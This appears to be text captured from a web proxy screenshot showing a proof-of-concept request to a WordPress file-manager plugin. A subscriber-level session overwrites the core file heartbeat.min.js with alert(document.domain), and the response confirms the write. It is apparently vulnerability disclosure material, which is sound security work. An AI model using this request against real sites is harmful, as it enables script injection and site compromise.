 Send Cancel < ▼ > ▼ Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://localhost/wp-admin/admin.php?page=file-manager
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 138
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress_subscriber%7C1736584991%7C1xBCWmj4X3LOkLtQq
A0XwBXX9czpmak1snoMWqAydfg%7C216b2607a65f9807d6466e0e
5eee7b9993b1aa157f0360099520822d646fe574;
wp-settings-time-2=1724311719; wp-settings-time-4=
1725612863; wp-settings-time-3=1726042099;
wp-settings-time-1=1733559939; wordpress_test_cookie=
WP%20Cookie%20check; PHPSESSID=
2hnhk8d0pspk4cpakllvmuamun;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress_subscriber%7C1736584991%7C1xBCWmj4X3LOkLtQq
A0XwBXX9czpmak1snoMWqAydfg%7C4ab360f139a27ad146ef9c45
b4e8b15f88a1144136cf458900d58756cae0b514;
wp-settings-time-5=1736412191
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 action=bit_fm_connector_front&nonce=aef39a4bd9&cmd=
put&target=
l2_d3AtaW5jbHVkZXMvanMvaGVhcnRiZWF0Lm1pbi5qcw&content
=alert(document.domain)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Jan 2025 08:49:34 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Pragma: no-cache
14 Set-Cookie: PHPSESSID=hcqerq65tgrsg4rl2l3ntm341q;
path=/
15 Content-Length: 218
16 Keep-Alive: timeout=5, max=100
17 Connection: Keep-Alive
18 Content-Type: application/json; charset=utf-8
19
20 {
"changed":[
{
"isowner":false,
"ts":1736412574,
"mime":"text\/javascript",
"read":1,
"write":1,
"size":"22",
"hash":
"l2_d3AtaW5jbHVkZXMvanMvaGVhcnRiZWF0Lm
1pbi5qcw",
"name":"heartbeat.min.js",
"phash":"l2_d3AtaW5jbHVkZXMvanM"
}
]
}